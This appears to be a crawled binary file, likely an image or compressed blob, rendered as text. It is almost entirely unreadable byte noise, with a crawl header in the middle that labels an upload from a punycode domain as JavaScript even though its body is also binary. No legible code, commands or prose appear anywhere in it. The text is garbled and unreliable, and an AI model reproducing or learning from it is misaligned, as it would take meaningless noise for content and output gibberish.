�C�9�3�>)����Y�.�}�)6�؝J�.P6�Q#��OX�q��-�igN>I��q~/*9���*L��z��$����V��!I��ܤN��)�5�t|\F���z��8;8�|Y���щC�ډ�:Z$2(�F�=P���l8��+@�7�FԥYR��{�՞�0��)&�^=bU:w��?���T��A^T��,�:��%l�09h�Q_N�����5_#'w������/�����g�.า�n7+1�ha���;n$Ov�d��+HSFc�pn���l͎%ma2nm ��'�	��SSq�~s�c�lS?���긔j@^�&gdў��UQgp���=1�º�k��T��@��u��D��#�>Bӊߏ�=h��wҲ�Jm�#ӱ� �9	<�:FZ��ćlɅ� �G����Vw���Ea�$(;����F8�Ʌ+�=��
9�U���Qb�����,�����r�	:�8�X�T�)t�=��A�׀K�WrLO� �6��z����	����LR=��U��/&��]E��v����c�����@���'�uY�t�1�rAg�gA�����V��H�|��am��VW�89Z�&���C��%ɒX�Q��EBO���1��kh��Nх��W|��Y�<[�h����Y�������o�PqwF���b���;1��^�YT��CAX�����`��2���3PM��H��hH*���+��
�M(����9�)��N��	���� ��Ϙ~����H��
���o��-{*�̆����H�H�I��[�d�,����	��� *�(H�ָ	��= ϕ�=9A2����bۥR ��/]8��9��8H��%a�X�4��$ѫ��� �Πh���L)�����H�_,f�$)p� ��ĬH��XH��x�w�J9��N��	�����8%�ꈈQ�+�% ّ����h�P8c��a84^z�/=`���"&�������腣�?��P�ٹ�^���>��&��Vf
9}&��x���I�A�.���R�b$-�E'
?�֘��^��Љ[��>?k���hV_"Ȋ����_X�z[�X���������^I	{(=���I�nx�
�����^@����l�4���Ȉ�h���h�.@���>z��A������� ]�G�ݔ�pD�`#�؃���w��&�l�o��(������H�$HD���'F��E�OrzFJ������E��Yn�P����ȯ�XS���F��{��8�� �ʵ;
�i���*�Ў���sj���Y^��u`��rD�88��e�W��\P��d�����P���hn�#�IE�}��8 �L�M�&�_��Rԓ?04������Gȅ�@�ri��s����E��菸�M�t4�Ĉ��0�#�H��h���ּ�����E0-�?NCf�D�4�XK:���r��w����o딋V��1��r��|i]�8M2{�XJSyL��y�/s`��?:�ֽPɅ���A��	"c	���J�ph� ɇ�f9\�u֭�a���XE��ݴN�^��|2ߵa�@`8˨����nX-�֏�/	��0��Ɋ��L͍gI�e�7�e��+SF?��_�'4U����R�@{���^jV5����V�K�
_��P�4)�P|a�XB�N��&
[�|,_��h �����Nb��h��@�w����*O�r���ǘ�r�X�T����f��<`=i�h��rZ�������P�T���
��M���/��H��������X,�y��x�O��3��ořh����!��8��8�=ȄP��8�w��x����~� �����(	�H�����
�
3ނ�o�o�������Z�������O�2��]����h��X�YȀ'��8���Y>��`	x�
�����
-��9
w��o��h����P������>w(�Lh���\���M��H����	�À����ؐ�c�G]� ��P�;�����L��(�J�ܧ�[m��� &�� ����^
�
* �`��>���o���%� 
�ĥ��H�/���: �x�u�Ip� ?�0�@��)��P�G��hL�I� �o���&`��򰍄�Ȉ8�1�n���� 2Ό& q������o|����P�O�u�o_���V����T`�t@���I��!�Xw�r� �z0�a�p	)��*�� ��6��O���g�	̸����(�h��P�Yn� pʙ�/�} �X�b��(ȃ���(�u��K��<]��O�8�Q�߁볨�M0x�gO椁�?ݑ��R��ThuO�H�����0��Î������,����M��� �1��'8�t�tM�_X�6��H�ȉ������AJ�AMۓ����?���� ����؄h�Tw�M��ͨ���?����@�1� �p�暯�P�{ЂG��i1�5�v���8��x3����7m�h��ˠ��]��t!�����/ρj��Όo�8،������n��Q_	�nI��+���;���N�Np)��*BP���1�?�E�(�8�I����������K���O�����������1)�	Ώ|p��q��+ۂ�Q#Ȉ�2-���>�Z(���'���� wa�R.)�`	����`�֝���،�+��7��/�k<��������H"�,�ϙް��"�!xA�2/���1(�����o.����}�.q{��H
Oq��#�һ �r%�P��M��5O��(߼N � ��r��a�4��Bg_����/%���'����&]x�TM&b2 Y��o�[>'��#qa�q.��`������7����M T���������#�dޚ²�Cw�;�q)a,�}m�ۅm,��,�q�#������;�&e 8��:���5=� ����0�w�/pR<_%���� "��Qצ����=�C������������Ø��<��)|�+�.��0��(�hM�]P��%!�˃(u �O����0s�)�+��'��$���a%�1�(+�.AO=SP1֑�)'��2d�2/�'!CY�	�X2&�;����r�S��/�_3��#x�4�A"Ss5S�������n�=+x"��(��������7E5Pc�8s$�A����H����H����1傤�~㊉���q������������興�w����x�����@8)J��r�T�A�����T@��
�ˆ���A���D�nM&��z�� y,�Ű�^�z��ձI���< 0��̢��8�X/��]*0X���j
jt��������]� ��T��!%S?�E~�0(�%&zbU
,� +���]��4����Lx�5����(:mC���?�JK����<�O=���9c������2=
S=���}cl_?��F�:Û�N��0
��sh�U�p�Q]�oeScghkw�+�!JmQgFA�3�dfk�g�hs�W��qo�J���xII�/A�h�
��!���Gꂯ>��0y.� �>	�jp?���)_�$/�����Д>0��z��e�Y�a����<I����ۊ6��	�AЫ�,5�m��S�+�>[��,�W����>M� �N�T�Q?�/��N��&��&q��E��[-�ף���xOQ��~�/	�z((3m��_�p��0i��b.,Ͼ�n*%�w�  Z�+�hp/��~��M}�*#2��"�b�P��&�m^����Ŏ���eY�-���Yp���Ғ��!�*�������7яi�|*扴���f~Y�l�3�����l�ȩ��1e*�B���iN��6s�$�D�5O�|�M7b�".֤{M����,�A����9�#U�55�Ia>��>�;F�xD��2]D�c�Sh9!Y�,¯<�:?��=��W��0y�2]��g#����zj+�0��w����$�\5�?9����5^k|{V�j�?W��d�m�p�YK�%�*ޫ���0���R�Yn�m)1�Rb�Υ1\f�0/$X�>��b �o��v��=���0��'�:?��Hs��T��&z�/���V
�S�<��T�&�4�w�ss�2Ġt<_Od��ho�Cw��=�K%|Ǜ���}>�g�`�����<�i��3��@�� ���i	\�ʙ�
�*�2� Z�̽Gk���$���p˩����yq#ܩ]�w3.H����č��\�dM8����[�˯�E�L� ��
���h�����)tAdȤ��J��y���0(�x�k'����+�� �%�� ���(��3����b:Ud�-�م���,%(��0m����P�n�yFN�F�.t��,��` A���n��lV���f�ʇ�B��(���%T ؽ-�q��,[9� �ȧ��[��K��>'(��&&ݙ�:��ȴޥ�Nf�����EW�;d��E�Ec��r�OK,[w$q���\�ׁ�!�Z���h(f�;>�(���ϱ�BE�J�.Ҋٌ� 3�`��o���9�z��unE��Z��ܚ;ѯ�T
�{ ��ޔϱ�-��^�L���r��#���� �$��#R!���."!j�6���%Y�	�o%2]���(��a�RK����M�Ɲ) 7��|�8$j�k2�">��;����%�����"_D���L�88 y#´��pm�M����}�� QK�<ڲA>�������
R\�A������3��w��*A��CS�$�?���B�#�`~�5����Sn�_1\&�+���(�[�f�c?��1Q�'�O�Vzrޒ�������z�l�m�zUdnF5E-����VW&)56=͋�Ɉ�pHe]f�m�:J�_6)���y#	�\>��@��
hr^2�������ب=�VM����p��%|%g�sÁ� 05�P�z�؉�$�MwUɬ����ɼ�pJ��������x��j�q��N����4 �|�u���I6d�L�����In�jwE�HH����g���ֹ�9��I s	(�VW���=���P����(���	���W�
�#@����j�+j��͇.��Rbѓ����&x�7��X�(z�4��^ ���$h��0(Y�N��	��p���+�H�(	?�Nx��Ȋ��+G���>w�з;�v��Y���2��`Ȃ$���j���I;/I���(�D����8��G�<�y�̓��Px;>?�'�hiW.�r�f�tj���ϴ���(�7�:�b�����w���g��*�lN��Պ�\T�PְKՕW��S�D��M����5���{��E�;Z> �D
�����p ��{�w��81E	�co��#	F~���Rͷr\��
���m������}�P����&X�B3c[�̭L�~#ud{}�i_F�(3uz����l�� ���ǲ�ƶa�T���Ȉ���TH��(��D�|��K�Ќ�&Eo:�V0��lQf
B�{�W�A}菵 I�(x�Z�W��q�@��d֐������w�|�s�W��)@���	{߈u�W1x��tg��{��pT�9��\il�o�����x�Q_�E/�8o�����c.����?o�;ȃ������8�yOƁ��~�6�
�^�����N��0��X����G_��H�;��T��������an
G^�E���߂M��`	7߱|�
� ��Ј����1(�J(��P����H�����X�`�.�a^���'��&���_�-��
pO��������Z�ow����؏��ͨ��x�ʨ��ȁ�>����$��(@���X��
�
� ��:� �P� ��CH 20Ϙ؉0X��؉���ȉ���I������h��n����"��	����p�����p�Pp��6��o� ���_�H������0����I]����
��\x��h��� ^ "@yo���!�R����<���d�bP��Ȁ�N����#x���������l��#PW �P��`�w�8����n�`?�����Ɋ���}���̨���ӣ�9�O	���؍5�P���q����`��8�� �9�Fh�>��8�>x�縉h������
�A��M��8���X�����`����	�9k�h��ɰ
1�����(����������1	q�����o1���	����ؚv`�%������h�	����@�q�<�=�*��a?�Q'A����.�>q���Sw��|�cO��8�q��X��A��+���919p?���H�8��ȉ;I��o�(8�����ȉ~Ш�Ɉ�/�{�~����ױ�Q(�	�(�^��M��AK�Ix�J�H��8�����2Z��;�
�P��h�����3��@��Ȍ��+ 8��(���h�tA+s�����,^ 	�*���ȃ�,�h(W1[���X������V?,��[�s!)\wA�).Ca��,�B�B���w� ������2���M��q��(���"�Tp ���h)8�D������.����x���s�"*�������~
���Q��#9.С�Ђ<(#�9#5���ތ�茑H��! [��R-�r(` 1�?⟽y�0.O��>�RI�#��`B'��h�<Q��)���؉S��T'g/'s�Z�w�w2��bơ$��&o2���ğ�Q�� ZJw�(h�s]B"������;�!��!S�/F����͈`R�(�`^�x�0 ��R �����#�9_p.:�<'�'R�G�����h�ȉ�؋nҌZb�h/�︗�/[�<�Ȍ�\ ��>�#���%��)�b>����8��h<#ȉ_����
 ��%�<�	s��02=�B�Y	�!Q��#<��%8��C���ɬ:�K�.	)G��7��!!�'�џ���2Y2�����֤H�P]ťs3�w�s�CL9����S'�R;mP��66���yհL�;�� ɓ2R�a��� 8�#4f�>&�v�����@2�/7X2�y"ݑH�I2���33;a4Z�իԅ���\"<!2�3.��XI�3Io$��I҃�z�L-���A;�_Ik#%��x1b�K#�;/  ��bI�8,>�0:pK]��Ӥ����bI!#I��"�24�6���8�t$�r��r#�(�/�4c-b��T��4�N��8+o�@��25���˘Oa�r�4A;���@����@�����q������������興�w�ŀ��I����@8)K����9�L�����9+���`h@��t:-����$�����ցK;/G�&H$p���)�K\<��`I�R<�Z��;�U�.��*�9�B�X��Pȑ���( �+�S��!�*`UC?'���쐎�W4� ���$��`��ACĆwMRl:oG(�ω��(˥ǲn��;\<ڥ'��H�0�_m��}�֍��%�?�B��!US�fU!��Upg�����u�`7��w���n05/�7�?�>i��7�r�|�8Nl��x�Q>L�v�	���������W��폙���N�nio��x����Z�j���Щ��}��~����_)E������ �}]v����ʉ��nٯ]��a��Ы��m���:����M�	�� ��>?lO�QX��^P��f�h0ɮS������z�U��Ln�v�a�)+m��Ǿªӗ*�Qц�R���"PjE!���a��,2�,BN��&Q��wM���n�0� �1Z}���S�P���˜j� ��z�M�2�*/ӝ�h�r�K�Yb�O�Om�
L^��T����Q�
�C�9�3�>)����Y�.�}�)6�؝J�.P6�Q#��OX�q��-�igN>I��q~/*9���*L��z��$����V��!I��ܤN��)�5�t|\F���z��8;8�|Y���щC�ډ�:Z$2(�F�=P���l8��+@�7�FԥYR��{�՞�0��)&�^=bU:w��?���T��A^T��,�:��%l�09h�Q_N�����5_#'w������/�����g�.า�n7+1�ha���;n$Ov�d��+HSFc�pn���l͎%ma2nm ��'�	��SSq�~s�c�lS?���긔j@^�&gdў��UQgp���=1�º�k��T��@��u��D��#�>Bӊߏ�=h��wҲ�Jm�#ӱ� �9	<�:FZ��ćlɅ� �G����Vw���Ea�$(;����F8�Ʌ+�=��
9�U���Qb�����,�����r�	:�8�X�T�)t�=��A�׀K�WrLO� �6��z����	����LR=��U��/&��]E��v����c�����@���'�uY�t�1�rAg�gA�����V��H�|��am��VW�89Z�&���C��%ɒX�Q��EBO���1��kh��Nх��W|��Y�<[�h����Y�������o�PqwF���b���;1��^�YT��CAX�����`��2���3PM��H��hH*���+��
�M(����9�)��N��	���� ��Ϙ~����H��
���o��-{*�̆����H�H�I��[�d�,����	��� *�(H�ָ	��= ϕ�=9A2����bۥR ��/]8��9��8H��%a�X�4��$ѫ��� �Πh���L)�����H�_,f�$)p� ��ĬH��XH��x�w�J9��N��	�����8%�ꈈQ�+�% ّ����h�P8c��a84^z�/=`���"&�������腣�?��P�ٹ�^���>��&��Vf
9}&��x���I�A�.���R�b$-�E'
?�֘��^��Љ[��>?k���hV_"Ȋ����_X�z[�X���������^I	{(=���I�nx�
�����^@����l�4���Ȉ�h���h�.@���>z��A������� ]�G�ݔ�pD�`#�؃���w��&�l�o��(������H�$HD���'F��E�OrzFJ������E��Yn�P����ȯ�XS���F��{��8�� �ʵ;
�i���*�Ў���sj���Y^��u`��rD�88��e�W��\P��d�����P���hn�#�IE�}��8 �L�M�&�_��Rԓ?04������Gȅ�@�ri��s����E��菸�M�t4�Ĉ��0�#�H��h���ּ�����E0-�?NCf�D�4�XK:���r��w����o딋V��1��r��|i]�8M2{�XJSyL��y�/s`��?:�ֽPɅ���A��	"c	���J�ph� ɇ�f9\�u֭�a���XE��ݴN�^��|2ߵa�@`8˨����nX-�֏�/	��0��Ɋ��L͍gI�e�7�e��+SF?��_�'4U����R�@{���^jV5����V�K�
_��P�4)�P|a�XB�N��&
[�|,_��h �����Nb��h��@�w����*O�r���ǘ�r�X�T����f��<`=i�h��rZ�������P�T���
��M���/��H��������X,�y��x�O��3��ořh����!��8��8�=ȄP��8�w��x����~� �����(	�H�����
�
3ނ�o�o�������Z�������O�2��]����h��X�YȀ'��8���Y>��`	x�
�����
-��9
w��o��h����P������>w(�Lh���\���M��H����	�À����ؐ�c�G]� ��P�;�����L��(�J�ܧ�[m��� &�� ����^
�
* �`��>���o���%� 
�ĥ��H�/���: �x�u�Ip� ?�0�@��)��P�G��hL�I� �o���&`��򰍄�Ȉ8�1�n���� 2Ό& q������o|����P�O�u�o_���V����T`�t@���I��!�Xw�r� �z0�a�p	)��*�� ��6��O���g�	̸����(�h��P�Yn� pʙ�/�} �X�b��(ȃ���(�u��K��<]��O�8�Q�߁볨�M0x�gO椁�?ݑ��R��ThuO�H�����0��Î������,����M��� �1��'8�t�tM�_X�6��H�ȉ������AJ�AMۓ����?���� ����؄h�Tw�M��ͨ���?����@�1� �p�暯�P�{ЂG��i1�5�v���8��x3����7m�h��ˠ��]��t!�����/ρj��Όo�8،������n��Q_	�nI��+���;���N�Np)��*BP���1�?�E�(�8�I����������K���O�����������1)�	Ώ|p��q��+ۂ�Q#Ȉ�2-���>�Z(���'���� wa�R.)�`	����`�֝���،�+��7��/�k<��������H"�,�ϙް��"�!xA�2/���1(�����o.����}�.q{��H
Oq��#�һ �r%�P��M��5O��(߼N � ��r��a�4��Bg_����/%���'����&]x�TM&b2 Y��o�[>'��#qa�q.��`������7����M T���������#�dޚ²�Cw�;�q)a,�}m�ۅm,��,�q�#������;�&e 8��:���5=� ����0�w�/pR<_%���� "��Qצ����=�C������������Ø��<��)|�+�.��0��(�hM�]P��%!�˃(u �O����0s�)�+��'��$���a%�1�(+�.AO=SP1֑�)'��2d�2/�'!CY�	�X2&�;����r�S��/�_3��#x�4�A"Ss5S�������n�=+x"��(��������7E5Pc�8s$�A����H����H����1傤�~㊉���

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20260121/2b03fddbcdc82e334ec39324eb6a7fbc_file.js
body_size: 427367
content:
��ΰ���։n��ǖg��wu���wq��G�<�?mu))+vtj�����p�\�31�E1tQ!wGF��-Rp_[w���wT��(��֐������u{G�;�+�wu�yUt�a��͊w�Px~Fy\u\�t\�2D������wp�S�t=�s���n�v�s=������Y�Y�����F����?Q��]9��@�<���iO�X\�:$�6�����_�F9�7%'[[��2�ͭ��P���1��7��͌0��_g����������Mqwww6�K�����C�PM�����s����Jc����ww�������wU�wf�wM�CECfffUUV334"""ffwwff�f�wfwwwaww�bwdewwwK�wU�wf�CDWnUKlM6mOW(4DB5+N! '"YHUZwww�w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�������칺��������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�����������������齥��ꥱ�������컰���������Ų���������̵�������첱��̻����˻���θ�̸�ͽͺ��˾����������Ų���������̵�������첱��̻����˻���θ�̸�ͽͺ��˾��������������������䵪�������������������������������ࡪ�������Ų�������������������������̵�������첱���븿����뺥������������������������������̵������������������������뾺���������쾥쾱��������������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q������������։��w�
 ()*+,-./ !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQRSTUVWhijklmno`abcdefgxyz{|}~pqrstuvw�����8(Iu�4�H8)K����9*M���T@9�O��P���zY���"�A:-C��B�`-E��b\q
.G�����<�Y����<![/ع���]�\#�;���=#���H��~�.�["�Z#���wjB��=(�{bU�y������@�8�J���P��J���$��C����H{O��.<���ۣ8c�8c_8�C��ū60�'}s�KT��n_	gjLc�'ÿ���X�H`��}��J��63�eM�#vu�4q{`m�,3�M�xy�L�(�Ry�6P�z�w�z�L�T���������"٨���_
��j�U�P� Ȏ��/)�jOүa���c�jV������M�+D���͸ك��M��z���H�Y� �w��_hJ���[��U���@i疦�*���jo- �1Ѱl����5An��2�A��*l	Ŧpl�����S�a/#,�n���(S�0��`�H���vh������ίU��Qi*i�V+�"�?�2�.袤 ���� (N�Ɍ�Xo�8ݸs���xJ:D�\d:���Ⱘ&�3P0+�&�i"��.��H�c��ecP6��3b¡�6f}�?�y����Lk�_���wM�}0��|Q�O�_���W�zHA���^��=zC�O��C�����CD:F�?����t���w&�|YW)/�Z�C�I���J�I��M�W��ŗ�j�< ��A
��>Q�d��"M�1b�:��A!�&�#"�;�_H��}Wڟz�	�*�K�'d���ekϨ ��l'��A�>R��a~V��`U���a<NMlV�z� Wg�<�=��L�	��= ? }x����&�k�ƀ��v�;]ƌ����f��� �
+��`wb&+ƶTo/Ym�LV�e1���y0�_�}L@@�a��w�!P��^��g���֬o����v��^pۙ:�I��8�`��2^������ڏ3|%G�����h߷U�%�b��x3���v+y� ���X��j�Ѝ�E�ń�ˠO E�fӐ\(�>_'�$]TZ��^��$Cs�7�ٽ�L�@�l��L���9Kdɪ�4���z�L���*Ov O�h���(	�)� l����I̺�2쐈��Ͼ�wlt�����dl�������-�m�����0�����'���������ꚌX�z`�ɬ9��c+�i+���mhQ��᷻���,����D��*4��^���j'��o9�@.��*ӣQ2��Q噴�boa�	��<��`跹��e��)�t.+��<�<*km��9Y��;�cP�>��lş�n�Z��25D������x������X{	@���E�����
�aA�����LHo��	��E��w�j�0L���΢l?Kǹ@.�����ؚ� �c����} �!���P`C�J�]@���@�5;,F��2Z��JЭ��A�^��y%�`���Q�����Ս��2���[����� ν���������=���ڗ���X���Q+��^9,aŁ�D"%�}a�bG�>&���"�9�j�9��i�6��8��@�� (0>��)��,AfE��4$�9�2�7 �o��Z��3�*-4Ӏ�A'�t�w�]@Z�\�:�g{P� �6?P�L���E
xB�i:	�=0&�Ԏ,Z��3T���#{�L4�ΐ]r�{ڐK0��q��T��sߴ��qB���8��Ʌ�QCir:�:う�Q��޸���q���L̍_��<'�^��� ���ΆXa�֓�����f��y/<���%�����x��.�,��r8�"q#o�h\�R)+�i�<��+���+�F�>�&��o��2[��o��P/*2@O�z�w�i�k,]�����Y�o���.^�{�N�.�2��s3���� �sKp�V�u�A.�]F~=>�ӟ�����%�P*She���G�����]�L a���T)@�,����@�*�HO+�ĬG\��̹/��f}I���O��:4���yE���g�Zw�0���>�n��Km�]���Q�K�K��u���"�c�{M�:�����Ԩ��t{�,o��2�@S�Gs��������2��&|w5��b�9p����^Pn��3�F-���˓X�0�`ֻ`G�� #�x��3������N&���~~95�e�eC�V��O����׶��Ptn�xqYۘ��6��S 3g����u��>�8 ��G���6�|m�By@�*p�	w�G�7�Z��*g�b2A�N� �ψ_/���j����|���ߑ?�C��f��z/���}��;�{K�+o�P��Zك��9���'߱�9�P��|4�	8�w	H/���;N����_�Eo���!�
���\Ƌ@�J�h�_�
� �/�y��qڼl
�cJ��@��P�鐁��n:㰊�Ȋ�����Z°��`O^����Ӄ�Кo�L��;���Բ|��������X�n�+㠁��(iڌ�{�i���9�y�/�*j�Ɏ����: ���KL�@����oO������`I?�� `[����?������Gߍ���$P�P�ȗn��J�w�/�j� �<o �Lϥ��CL��p]Դ�y�	B���@�������3�?�- .�z��@ݷ��
�ɇQ�d�#�!��&��]ц*��	����0����s/�	�)��0��P�k��P�:��-��$������K0�p��v ׈����2�X�#`
�Y�����x �����Ƚ�j�.��k����qL �N0�����ǁ�G���_�^��	!��w��{�۠�w��nP�~�NkS�����,*��J�iz�^���N���_�]����-���b+:��N8�p���U���1!ջ�Ĭ�`��1i ����[�����☞RA�kP����������`�3�б��A�������l�LNw�C��a��I ��k�i{�b	���q�w�����ϓ�)����)<	��y�|��Kn�DQ ��˯��I�M�tQ�)� ��Z����w�w� ��b���+�� ���N�q�`�p�����]�J��__��������ו!����q���,s�A��Bɒ���YQ^
�W�����nm����b��J-�p*h�A���+��.��!��2�
.�Q�.��r�7A-'`*���1�^-R�Ղ	 B�F@�-�R�D ![�!��1с�/#I�Ʋ�� {MV/T�J� �L�}-���Iy�\�%#��%��_2�S訑w�U�_�#�]%[�%�"n�5"��$��/�@�9��Bk/�р
�"B���:��\�kA������]�������9��S�>I�8��_�.��x&	}#.�"(�$�)�"��ƭЀI\��,�
��^���j;V٨��؀��# e��?��0&q�4r.x��:�X!ݨ�z�y��rr##B����`�ڸ��	���'+��<�}�8ɑ2+��#��˫��Ϳ,o<0�_*�C:�����w�Ƭ��lƪ~0� 5�.&(�,�����C��C��\M?ƣ�Ӏ�����1Â��
x��*�)��o$�$�3��1� ���ӈ3����2&�2�"�B���:��/
�$��6�پ��c��K*4c2��10�.�3 L�<O#�A�#�A4�j4"����[�j
�Ҁh��/��#�#=��3�.3~2�/H�$5s!n�#�B>C�MS6x6A�?�4�|����A����'�76"ŭ0C"�0�k�J�wKO�",�K쫼�9�;�W�L�t��x8�#�L�9�49��L̄���J�-���Á��Hv�8BH�J���݆Ā�P�K��rH��+S�������䈛��9��L�;|�
���ݘ݁�s )��o�(�3J�֦�3@5���%_M%c=���d!�d-i�����.���#�s;�#6=��k9n��(>��	!q@��
��A��/wB'����bM��6KmCH5�B/Bz3B�lB��#�M?lwL8?!IMS=�D4�>��g��q��03SD�IX��a�\�B^D�����#Y���L�XhdE�l���Fy�G雴c�cd�nlFAr֝IYDA��6)D"+t�uB�$(ST����L 8C��A�Ӝ�Y����ɱ*:�_���i[_����Ot[���I\��Hs3�@<�ZwtIP�(���J�Y�1�W �r�'���Qڪ����>_1X4����_��Ħ��_�E�UAK���UX�.2�^]�w^S��E���D��Y}I��C^�i^��8Q�`�)`�ⵧ,�θ��[k�[uR0����O���z�]W;���$E�y��&�SJE���S��SNHZ�E2���z�}Ri�I�T^�M�O��S_��S���0t�ZP�Z?E�UbUz�N5UAUU���{cT.�FU���M54VvE�e�gTM�S�c�EE/.8R1k��V��VxW����~��،gUQMh���	d�L���8�7^.�P�V�: �F��wk������3�C��9p�5��k�&�E8��;k�ք)����S4_R�ak�Q��m?������l�&\ޖnnτtj@;Dm�fm��n���JH��n���Un��D1�n���f���`g)�9o�eo�&�
6`����^S�<m�`��\�`���v��l��a��Q�m�f�Fa��o(6b$�b�mVb<�c�?8këm>VcV�c�\o4fcN�k�d��d��dF֝�dB`G�e�9�0�e FwdPvev�eFelVa	Y7hfVh�S�ff�C]fb�g˖@vfp6o�c|Vg�FfZg��U�Vdv�x=�e�x��dyFg��y*�xkVx���V�y�'���y�wy�3m=t���zv��z��f�x�Wg��x��{�g�v�x�gmT���{�Wx��z�{�Y@|{�|�|P�|�w��G��'|��}se�{�W�T�j��}�~=[z�7}kX}	t}�7~�G��e��~�&��z���w�w���;j���pБw�Ч��gǔ�'~�q'z�G�#}|��e����pwq(�~ }�q�G�7q��q)Wr&wr��r���L������`Jq��8wsH�tm׎�T~^b�s�N������8�jlqJ�u^�uPuR7uTWuVwuh�vj�vl�vn�v`vb7vdWvfwvx�wz�w|�w~�wpwr7wt���
 ()*+,-./ !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEwFGX�[\]^_P�YSTUVWhQkl]�i`abcdH\�����{}|~q|��[��B���eC1¹������H�9��P&*M iة��������Mˁ�"��YBkҢ;.���b���A������H�]���K��/����"]"�堽o�a.�Kꝣ>a^����B�$�:�;�2;&�[& p�<��+R���
�χ ���D09��88��n�x��Vt0;�O�<�ۼ�iG ���q&c_a.Ixh?>w�B	��\D_>gW�i�蹒���	�׆ܰfT2{J�F42�Ks�E5�;��|>&�R<��%#w����ʡ�`066װ0��l�77ظ�4oU���v�]G��l�
�J���[@ϓ�� �,�����h ���j�* 	�� ij�N ΐ�k�X�Ѝ� �����T��@����~`��˺a��!F���!m�*)�����.���n��Z[v	�썯�`)}		��dh��Z9h�A������w���( �j`+�� �k�ol�:9� ����,����h!!D����N�c$<^�c%0ZN)�J����*I'���9݌��-�����O� &��"[
��D�#�=	d0l�n4�a'��
N0�`'�Je��RJV��`5u�ϑ�~�87*�#1���3a�0�-y�j�93���9�2�7���e"�W��Zt�6o])z��:9K�_$�O���:`�:{0��~f'�gp
��%<Z^�!�s�zO�sw��.�_����Sd�KNnT�_^#�1����Q���H�?��Y�JhE}��&1�����;��A@Lׯ�$-��~+�:8����-B��F���x��� aZ,�2���Xe`.?6� w�z�&_�b #pf���hm>� ���tyO/Jl��Iˏ2`F���P�'5���r.h:�V�S5�� ��bs��5qn�)v��:��g/e��C�����xd�)���q:��/��HL�Ê�=�>�e ��� �Cz�:R�w�`#�J�Y�t��SW��p#w���i�ȟ�h�؉����J�3�)��	��&�	Q�����F^��4�X�<������,i�D*�? M���������(6�M��<C���K��g SiA���-9�w�CbR�O�HX4Ԝ�
ʒztZ��q ������V|@�K����ܨ�����jB�&�3W�Y������a�l1z8-���Cja��㪫O�>��,�BQR��3���7�ꆲ`�B��%�+��a���w@$��AE���
L@�p���ښ��mŎ8�.���n�k�&�zUD��v�F�U��ė�y���2;��p���kK��Z�̭�a!ȩ��/��"G.������	(#�4l�k�������	�=�N{(�V���K��.~�����(�| *h�3�9��A�G���](���$��qƼ���\a�3O����o�O2�+��"B��o��������Q�:=�ߵ��vR��D'�U�ʁ�#{-�w����N���=�տs4v"�2\�Nl P7�[�#�!�=�~'��hB޺�e��]"⟙-R>;He��-*<񱭢�� �>v~��e�ͬ�G]��]���-s]oB�$[���O�X>��[��ث���'�&�EkVRN&<�]$�ys]8��:{��=��z�P�k����Ԧ)�I��h:v�h���k�Q�3��?A�$���ӆ����V	�ԁ3��1�{W��JWfZ�Fx��]!�3�}&уbS��H�b�w´^	�Y��:/�m��qB�F:wA��,�؝�:�q骑Ǵ.� ��J渉�fy���JƥE�]����ѵ�*Ib=��3�8�j,̫M���[��6S4.���ݫ�0A��:-�V9&��[��,�	`�k�J�N��i��D`�=BT�t�LcT&'��QDR/�M{�?=c�?���`;�9ҫ�sQo�@%����TG\n��"	k�q٘[0O�f�S�ԑ�?2_�IY�\3�u�沸(4�.u�N�1�Y��1Bw\���+U��޵��Rޛ�n��ŔV������z�h�߀����br2l��@N��{���p�����0�<:�~HϠ��Î�ȇ2X�|J�R�q�dGF|*GYܲ�+�X|"k&>��u����nM0�jm�}N���G���?uex���f~�!�D$�TU�_�00c��P	����c�u�� dn=/�V�3�qB���\�:m���e�Չ-�4ER���vüg�a�p���\���o�絬�z<'4�EۉQwoVz��Id�r'�4|Op~1X�t��< ���0߽��X�gxug�u���s�?��0^�'�q7��.v�z� �%0!鋉�~vp��v	�c�L����s�������������n�ԩ�=ܴ!߾<|�*��`��6���������ￃ@�U��]X���
�p
��p_�+N�J�Um
H��^��'_ݝH
�,�@̠�>�����l�� �{���Ⓚ���
��
U�߇9��x���̠���_o����Ѱw�P��H����gx���� �*y���,�ݨ
�0�B���^�
��_���������P�`������� �$P�H�3����`'�)��8�_�)��`������l��P�! ���3I�0�P :`����#01�i��x�YI�{��j@c�9��	��l�M �ԟ��n.��@�#���	�Y��Q��1����^�3P�Qw�q#0��y�?������Q���e?��M�4����/Q`�OY�)@��2 혻�ꉪ1��A�1��q���!�����jS(� ����
����Q��"�̓�e0�19���!�=�8#�	�@Y8�!��c��#O�P��L�������1�9�͑Ɂ �2{�
��z0�r��0�b?�݊������������w�Tkv����/�����%р'���AO��Z��4���q��ׁ(j�^�A��nf+��~o���}�[�ϴZ`qc!�p!`��ױ\A��@H� �q��u���{�)�"G���r)�r)�+)w�!k�r犯�R*����)�AK�*�R)�+��+�Ҏ����?A�R��0Y��5�,��ڍ��-ْ���آ-�r+ɝ��R-b1�<a-��-�\�.��"wҲ����b+���lzӟ�2�#��+��[(��.m�-r-?��x.R���n� ��|�!�2��| s���~ ~o� ���� �/3H��;"�Ⱦ$"�(">�"nY (�"m�r ���5�/�o�!��1�*�H!���I�.��~�g�"��%�
%Q�T"38�A��i�&\���&R�&勣`&GA��"=��(��'��G2.�r�s�.!XB�M�'�l&e�%�Q��&�a%1h���w&O�j�9k2��9���1�%�!R'���(�.�~'�R!:!��h:�r�t!:(8�z毳/ 9i�)8��C��9?X�
